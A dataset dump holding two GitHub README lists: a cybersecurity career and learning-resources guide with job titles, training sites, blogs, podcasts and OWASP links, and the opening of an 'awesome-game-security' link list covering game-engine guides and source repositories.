text
stringlengths 9
334k
|
|---|
<p align="center">
[](https://github.com/harisqazi1/Cybersecurity/stargazers) [](https://github.com/harisqazi1/Cybersecurity/network) [](https://github.com/harisqazi1/Cybersecurity/blob/main/LICENSE)
</p>
# Cybersecurity Document
This document is meant to be a Swiss Army Knife for entry level Cybersecurity jobs and to learn hacking skills. A work in progress, so if you see mistakes, please mention it in the "Issues" section.
NOTE: I DO NOT OWN ANY OF THIS INFORMATION. THIS IS JUST MEANT TO BE A COMPILATION OF VARIOUS RESOURCES. SOURCES ON THE BOTTOM.
DISCLAIMER: The information below is for eduational purposes ONLY. You are responsible for your own actions. (Don't hack your friend for not hanging out with you!)
## Table of contents
* [Foothold Job Titles](#entry-level-job-titles-not-cybersecurity-per-se-but-for-getting-a-foothold-in-the-industry)
* [Entry-Level Job Titles](#entry-level-job-titles-cybersecurity)
* [Mid-Level Job Titles](#mid-level)
* [Advanced-Level Jobs Titles](#advanced-level)
* [Career Websites](#career-websites)
* [Learning Hacking Skills](#how-do-i)
* [Subreddits](#subreddits)
* [Blogs](#blogs)
* [Podcasts](#podcasts)
* [Certifications](#certifications)
* [OWASP](#OWASP)
* [Cheat Sheets](#cheat-sheets)
* [Sources for this Document](#sources)
* [Acknowledgements](#acknowledgements)
Entry Level Job Titles (Not Cybersecurity per-se, but for getting a foothold in the industry)
---------------
IT Support Technician - Using a ticketing system for internal support requests and installing programs on computers.
IT Helpdesk Tier 1 - Using a ticketing system to provide support, as well as providing technical support over the phone.
Junior Network Technician - Assisting in adding users to the network, modifying user access, and performing basic network maintenance tasks.
System Administrator - Responsible for the configuration, upkeep and reliable operation of a company’s network and computer systems.
Data Administrator - Use specialized software to store and organize data.
Network Administrator - Manage an organization's computer networks.
IT Technician - Provide general desktop and printer support for a company and/or its clients, or they provide network support.
Security Administrator - Installs, administers, and troubleshoots an organization's security solutions.
Network Engineer - Design, build, implement and maintain the computer networks businesses and organizations use.
Entry-Level Job Titles (Cybersecurity)
--------------------------------------
Information Security Analyst - Plan, implement, upgrade, or monitor security measures for the protection of computer networks and information.
Junior Penetration Tester - Hired by a client to bypass or defeat security controls.
Cybersecurity (Security) Technician / Specialist - Protects computer assets by establishing and documenting access; maintaining files.
Cyber Crime Analyst/Investigator - Information security professionals who use their skills and background knowledge in areas like network administration or network engineering to help counter the activities of cyber criminals such as hackers and developers of malicious software.
Incident Analyst/Responder - Require an understanding of security operations, a solid foundation of technical skills related to information and network security, and strong communication skills.
IT Auditor - Responsible for analyzing and assessing a company’s technological infrastructure to ensure processes and systems run accurately and efficiently, while remaining secure and meeting compliance regulations.
Mid-Level
----------
Cybersecurity Engineer (systems): ensures memory is handled safely, ensures interfaces are implemented securely, etc
Cybersecurity Engineer (Web): ensures web apps utilize frameworks or architecture paradigms that are resistant to CSRF/XSS/SQL injection attacks (using tokens, MVC frameworks, input validation, etc.), ensures imported libs are trustworthy, etc.
DevSecOps Engineer: largely operates in the IT security space, automates security tasks and functions in a security orchestration position
Cybersecurity Analyst - Information technology professional whose primary function is to protect organizations from cyber attacks and respond swiftly to restore protection if compromised.
Cybersecurity Consultant - Responsible for keeping a client’s data suitably protected and free from the risk of cyber attacks and related problems
Penetration & Vulnerability Tester - Highly skilled security specialists that spend their days attempting to breach computer and network security systems.
Cybersecurity Architect - Combines hardware and software knowledge with programming proficiency, research skills, and policy development.
Advanced-Level
---------------
Cybersecurity Manager / Admininstrator - Require an advanced understanding of information security concepts, security operations and information assurance, as well as risk management and project management skills.
Reverse Engineer(RE)/Malware Analyst: decompiles software and uses this information to determine the function or security flaws of target software. Often participates as a member of an Incident Response Team or sometimes even a red team. Probably has a background in OS or embedded/systems development, and in-depth knowledge of assembly code for the target processor architecture
Penetration Tester/Red Team Developer (SWE): May participate on a red team, building utilities and chaining tools that are configured for a specific target. Builds out software for C2 infrastructure. (example, chains a browser exploit, image parser exploit, and OS exploit, then executes code that maintains persistence and elevates privileges)
Career Websites
-------------------------
[Indeed](http://www.indeed.com/)
[Ziprecruiter](https://www.ziprecruiter.com/)
[Glassdoor](https://www.glassdoor.com/index.htm)
[Monster](https://www.monster.com/)
[Chegg](https://www.chegg.com/internships/)
[SimplyHired](https://www.simplyhired.com/)
[CareerBuilder](https://www.careerbuilder.com/)
[USAJobs](https://www.usajobs.gov/)
[NSA Jobs](https://apply.intelligencecareers.gov/home)
[FBI Jobs](https://apply.fbijobs.gov/)
*Google job search (etc. cybersecurity jobs [city name])*
*Job search on company websites*
How Do I....
------------
**Learn About Vulnerabilities:**
[HACKSPLAINING](https://www.hacksplaining.com/lessons)
**Learn About Kali Linux (Pen-testing OS):**
[Kali Linux Revealed Course](https://kali.training/courses/kali-linux-revealed/)
[tutorialspoint - Kali Linux](https://www.tutorialspoint.com/kali_linux/index.html)
**Learn About Parrot (Pen-testing OS):**
[tutorialspoint - Parrot](https://www.tutorialspoint.com/parrot/index.html)
[Parrot Linux Documentation](https://docs.parrotlinux.org/#documentation)
**Learn About BlackArch (Hacking OS):**
[BlackArch Linux Installation](https://www.blackarch.org/blackarch-install.html)
[The BlackArch Linux Guide](https://blackarch.org/blackarch-guide-en.pdf)
[uthena BlackArch Linux Course](https://uthena.com/courses/blackarch-linux) (Paid)
**Practice Linux Skills:**
[OverTheWire - Bandit](https://overthewire.org/wargames/bandit/)
**Practice CTF (Capture The Flag) Skills:**
[picoCTF](https://www.picoctf.org/) (Free)
[Cyber Skyline / National Cyber League](https://cyberskyline.com/events/ncl) (Paid)
[CTFlearn](https://ctflearn.com/) (Free)
[Hacker101](https://ctf.hacker101.com/) (Free)
**Practice Penetration Testing:**
[HACKTHEBOX](https://www.hackthebox.eu/) (Free/Paid)
[TryHackMe](https://tryhackme.com/) (Free/Paid)
[PentesterAcademy](https://www.pentesteracademy.com/onlinelabs) (Paid)
**Watch Videos Related To Hacking:**
[Youtube - ITProTV](https://www.youtube.com/channel/UC-8Ba047kFinfgp3sO53qcA)
[Youtube - The Cyber Mentor](https://www.youtube.com/channel/UC0ArlFuFYMpEewyRBzdLHiw)
[Youtube - BLACK ARCH LINUX TUTORIAL PLAYLIST](https://www.youtube.com/playlist?list=PLRCfGWSPoev68hGDQlGM0DHHhpCOaIu4K)
[Youtube - LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
**Watch Hackthebox Write-Ups:**
[Youtube - IppSec](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
[Youtube - HackerSploit](https://www.youtube.com/c/HackerSploit/videos)
**Learn MITRE ATT&CK**
[MITRE Website](https://attack.mitre.org/resources/getting-started/)
[MITRE Website - Training](https://attack.mitre.org/resources/training/cti/)
[Rapid 7 - MITRE ATT&CK](https://www.rapid7.com/fundamentals/mitre-attack/)
**Learn Reverse Engineering**
[MALWARE UNICORN](https://malwareunicorn.org/#/workshops)
**Practice Reverse Engineering**
[Binary Ninja](https://binary.ninja/)
[IDA Freeware](https://www.hex-rays.com/products/ida/support/download_freeware/)
[Radare](https://www.radare.org/r/)
**Learn PowerShell**
[Microsoft Documentation - PowerShell](https://docs.microsoft.com/en-us/powershell/scripting/learn/more-powershell-learning?view=powershell-7)
[PowerShell Tutorial](https://powershelltutorial.net/home/)
[tutorialspoint - PowerShell](https://www.tutorialspoint.com/powershell/index.htm)
**Learn Shell-Script**
[Shell Scripting Tutorial by Steve Parker](https://www.shellscript.sh/)
[Shell Scripting Tutorial](https://www.tutorialspoint.com/unix/shell_scripting.htm)
[Introduction to shell scripts](https://openclassrooms.com/en/courses/43538-reprenez-le-controle-a-laide-de-linux/42867-introduction-aux-scripts-shell)
Subreddits
----------------
[r/netsec](https://www.reddit.com/r/netsec/)
[r/cybersecurity](https://www.reddit.com/r/cybersecurity/)
[r/hacking](https://www.reddit.com/r/hacking/)
Blogs
------------
[PortSwigger](https://portswigger.net/daily-swig)
[SECURITYNEWSWIRE](https://securitynewswire.com/index.php/Home)
[ALL INFOSEC NEWS](https://allinfosecnews.com/)
[Threatpost](https://threatpost.com/)
[BleepingComputer](https://www.bleepingcomputer.com/)
[Hacking](https://www.theguardian.com/technology/hacking)
[Dark Reading](https://www.darkreading.com)
[Cyberscoop](https://www.cyberscoop.com)
[The Hacker News](https://thehackernews.com/)
[SANS Internet Storm Center, InfoCON: green](https://isc.sans.edu)
[binary foray](https://binaryforay.blogspot.com/)
[Troy Hunt's Blog](https://www.troyhunt.com/)
[Hexacorn Ltd](http://www.hexacorn.com/blog)
[Cyber Wardog Lab](https://cyberwardog.blogspot.com/)
[Project Zero](https://googleprojectzero.blogspot.com/)
[Another Forensics Blog](http://az4n6.blogspot.com/)
[Schneier on Security](https://www.schneier.com/blog/)
[Windows Incident Response](http://windowsir.blogspot.com/)
[DFIR and Threat Hunting](http://findingbad.blogspot.com/)
[ToolsWatch.org – The Hackers Arsenal Tools Portal](http://www.toolswatch.org)
[Krebs on Security](https://krebsonsecurity.com)
[Megabeets](https://www.megabeets.net)
[Didier Stevens](https://blog.didierstevens.com)
[This Week In 4n6](https://thisweekin4n6.com)
Podcasts
--------
[The CyberWire Daily](https://podcasts.apple.com/us/podcast/the-cyberwire-daily/id1071831261)
[SANS Internet Stormcenter Daily Network/Cyber Security and Information Security Stormcast](https://podcasts.apple.com/podcast/id304863991)
[Down the Security Rabbithole Podcast](https://podcasts.apple.com/us/podcast/down-the-security-rabbithole-podcast/id466659176)
[Recorded Future - Inside Security Intelligence](https://podcasts.apple.com/us/podcast/recorded-future-inside-security-intelligence/id1225077306)
[Defensive Security Podcast](https://podcasts.apple.com/us/podcast/defensive-security-podcast-malware-hacking-cyber-security/id585914973)
[Brakeing Down Security](https://www.brakeingsecurity.com/)
[Malicious Life](https://malicious.life/)
[Darknet Diaries](https://darknetdiaries.com/)
[Hacking Humans](https://thecyberwire.com/podcasts/hacking-humans)
[Caveat - Cyber Law and Policy](https://thecyberwire.com/podcasts/caveat)
[SANS Blueprint](https://www.sans.org/blueprint-podcast)
[Grumpy Old Geeks](https://gog.show/)
[Detections](https://www.detections.org/)
[Industrial Security Podcast](https://waterfall-security.com/scada-security/podcasts-on-ics-cybersecurity/)
[Beers with Talos](https://talosintelligence.com/podcasts/shows/beers_with_talos)

Certifications
---------------
*Certifications are a way to get HR's eye. From my understanding, it DOES NOT replace a College/University Degree.*
(Source: https://www.pauljerimy.com/OC/Security%20Certification%20Progression%20Chart%20v7.0.png)
OWASP
---------------
The OWASP® Foundation works to improve the security of software through its community-led open source software projects, hundreds of chapters worldwide, tens of thousands of members, and by hosting local and global conferences.
- <b>OWASP Web Security Testing Guide :</b>
The Web Security Testing Guide (WSTG) Project produces the premier cybersecurity testing resource for web application developers and security professionals.
The WSTG is a comprehensive guide to testing the security of web applications and web services. Created by the collaborative efforts of cybersecurity professionals and dedicated volunteers, the WSTG provides a framework of best practices used by penetration testers and organizations all over the world.
[wstg-v4.2](https://github.com/OWASP/wstg/releases/download/v4.2/wstg-v4.2.pdf)
- <b>OWASP Mobile Security Testing Guide</b>
We are writing a security standard for mobile apps and a comprehensive testing guide that covers the processes, techniques, and tools used during a mobile app security test, as well as an exhaustive set of test cases that enables testers to deliver consistent and complete results.
[MSTG-EN](https://github.com/OWASP/owasp-mstg/releases/download/1.1.3-excel/MSTG-EN.pdf)
[OWASP_MASVS-v1.2-en](https://github.com/OWASP/owasp-masvs/releases/download/v1.2/OWASP_MASVS-v1.2-en.pdf)
- <b>OWASP Application Security Verification Standard</b>
The primary aim of the OWASP Application Security Verification Standard (ASVS) Project is to provide an open application security standard for web apps and web services of all types.
The standard provides a basis for designing, building, and testing technical application security controls, including architectural concerns, secure development lifecycle, threat modelling, agile security including continuous integration / deployment, serverless, and configuration concerns.
[OWASP.Application.Security.Verification.Standard.4.0.2](https://github.com/OWASP/ASVS/releases/download/v4.0.2_release/OWASP.Application.Security.Verification.Standard.4.0.2-en.pdf)


Cheat Sheets
------------
**Nmap and Nessus** (Source: https://cdn.comparitech.com/wp-content/uploads/2019/06/Nmap-Nessus-Cheat-Sheet.jpg)
**Wireshark** (Source: https://cdn.comparitech.com/wp-content/uploads/2019/06/Wireshark-Cheat-Sheet-1.jpg)
**Hacking Tools** (Source https://blog.compass-security.com/wp-content/uploads/2019/10/hacking_tools_cheat_sheet_v1.0-0.png)

**Hacking Tools P.2** (Source https://blog.compass-security.com/wp-content/uploads/2019/10/hacking_tools_cheat_sheet_v1.0-1.png)

Sources
---------
[best entry level cyber security jobs](https://startacybercareer.com/best-entry-level-cyber-security-jobs/)
[what is an it technician](https://www.indeed.com/career-advice/finding-a-job/what-is-an-it-technician)
[network administrator-525818](https://www.thebalancecareers.com/network-administrator-525818)
[Database_administrator](https://en.wikipedia.org/wiki/Database_administrator)
[what does a system administrator do](https://www.indeed.com/career-advice/careers/what-does-a-system-administrator-do)
[how to land an entry level cybersecurity job](https://securityintelligence.com/how-to-land-an-entry-level-cybersecurity-job/)
[security-administrator-job-description](https://www.betterteam.com/security-administrator-job-description)
[iHcJHP.png](https://i.lensdump.com/i/iHcJHP.png)
[system security technician job description](https://hiring.monster.com/employer-resources/job-description-templates/system-security-technician-job-description/)
[pathway](https://www.cyberseek.org/pathway.html)
[how to become a cyber security analyst](https://www.indeed.com/career-advice/career-development/how-to-become-a-cyber-security-analyst)
[cyber intelligence analyst-2071296](https://www.thebalancecareers.com/cyber-intelligence-analyst-2071296)
[incident responder](https://www.infosecinstitute.com/roles/incident-responder/)
[it auditor role defined](https://www.cio.com/article/3346029/it-auditor-role-defined.html)
[cyber security consultant](https://www.fieldengineer.com/skills/cyber-security-consultant)
[cybersecurity manager](https://www.infosecinstitute.com/roles/cybersecurity-manager/)
[cyber security engineer job description](https://www.betterteam.com/cyber-security-engineer-job-description)
Acknowledgements
------------------
I want to give a big shoutout to my partner on this document Jalan (JayCruzer17) for assisting me with creating and maintaining this document. I also want to give credit to those on the r/cybersecurity subreddit for giving me feedback on the document. I had made a [post on reddit](https://www.reddit.com/r/cybersecurity/comments/jm7np0/made_a_page_on_github_meant_for_people_jumping/) and I would like to thank all the comments for giving feedback in one area or another. In addition, I would like to thank the individuals doing pull requests on this document with additional links/information that I might have overlooked. Without the aforementioned people, this document will not be where it is now.
|
# `awesome-game-security`
[](https://github.com/gmh5225/awesome-game-security/blob/main/LICENSE)
```
If you find that some links are not working, you can simply replace the username with gmh5225.
Or you can send an issue for me.
```
## How to contribute?
- https://github.com/HyunCafe/contribute-practice
- https://docs.github.com/en/get-started/quickstart/contributing-to-projects
## Contents
- [Game Engine](#game-engine)
- [Mathematics](#mathematics)
- [Renderer](#renderer)
- [3D Graphics](#3d-graphics)
- [AI](#ai)
- [Image Codec](#image-codec)
- [Wavefront Obj](#wavefront-obj)
- [Task Scheduler](#task-scheduler)
- [Game Network](#game-network)
- [PhysX SDK](#physx-sdk)
- [Game Develop](#game-develop)
- [Game Assets](#game-assets)
- [Game Hot Patch](#game-hot-patch)
- [Game Testing](#game-testing)
- [Game Tools](#game-tools)
- [Game Manager](#game-manager)
- [Game CI](#game-ci)
- [Web3 Game](#web3-game)
- [DirectX](#directx)
- [OpenGL](#opengl)
- [Vulkan](#vulkan)
- [Cheat](#cheat)
- [Anti Cheat](#anti-cheat)
- [Some Tricks](#some-tricks)
- [Windows Security Features](#windows-security-features)
- [Windows Subsystem for Linux](#windows-subsystem-for-linux)
- [Windows Subsystem for Android](#windows-subsystem-for-android)
- [Android Emulator](#android-emulator)
- [Nintendo Switch](#nintendo-switch)
## Game Engine
> Guide
- https://github.com/QianMo/Game-Programmer-Study-Notes
- https://github.com/Gforcex/OpenGraphic [Graphic Engine & Game Engine lists]
- https://github.com/ThisisGame/cpp-game-engine-book
- https://github.com/netwarm007/GameEngineFromScratch
- https://forums.unrealengine.com [Unreal]
- https://docs.unrealengine.com [Unreal]
- https://www.unrealengine.com/resources [Unreal]
- https://github.com/mikeroyal/Unreal-Engine-Guide [Unreal]
- https://github.com/Allar/ue5-style-guide [Unreal]
- https://github.com/revan1611/UE-Interview-Cheat-Sheet [Unreal]
- https://github.com/tomlooman/ue4-tutorials [Unreal]
- https://github.com/JaredP94/Unreal-Development-Guides-and-Tips [Unreal]
- https://github.com/lettier/3d-game-shaders-for-beginners [Shader]
- https://github.com/PardCode/OpenGL-3D-Game-Tutorial-Series [OpenGL]
- https://github.com/PardCode/CPP-3D-Game-Tutorial-Series [DirectX]
- https://github.com/ssloy/tinyrenderer [Render]
- https://github.com/crazyshader/GameDev [Unity]
- https://github.com/RyanNielson/awesome-unity [Unity]
- https://github.com/shadirvan/Unity-Cheat-Sheet [Unity]
- https://github.com/QianMo/Unity-Design-Pattern [Unity Design]
- https://github.com/whx-prog/The-Seed-Link-Future [Unity VR]
- https://github.com/twohyjr/Metal-Game-Engine-Tutorial [Apple's Metal Api]
> Source
- https://github.com/EpicGames/UnrealEngine
- https://github.com/Unity-Technologies/UnityCsReference [C# reference]
- https://github.com/cocos2d/cocos2d-x
- https://github.com/cocos/cocos-engine
- https://github.com/gmh5225/GameEngine-CRYENGINE
- https://github.com/panda3d/panda3d
- https://github.com/ValveSoftware/source-sdk-2013
- https://github.com/gmh5225/source-sdk-orangebox
- https://github.com/UTINKA/source-engine.2003
- https://github.com/VSES/SourceEngine2007
- https://github.com/nillerusr/source-engine
- https://github.com/gmh5225/GoldSourceRebuild [GoldSource engine rebuild]
- https://github.com/adriengivry/Overload
